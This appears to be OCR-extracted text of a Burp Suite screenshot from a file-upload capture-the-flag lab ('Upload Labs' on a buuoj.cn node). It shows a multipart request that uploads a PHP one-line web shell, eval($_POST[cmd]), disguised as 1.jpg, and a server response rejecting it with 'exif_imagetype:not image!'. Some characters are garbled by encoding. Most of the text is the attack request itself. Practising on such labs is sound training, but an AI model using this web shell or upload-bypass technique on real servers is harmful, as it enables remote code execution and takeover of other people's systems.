 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Origin:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
Connection: close
Referer:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/inde
x.php
Upgrade-Insecure-Requests: 1
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: application/octet-stream
<script language='php'>eval($_POST[cmd]);</script>
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------13657726531834845421362475550--
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
exif_imagetype:not image!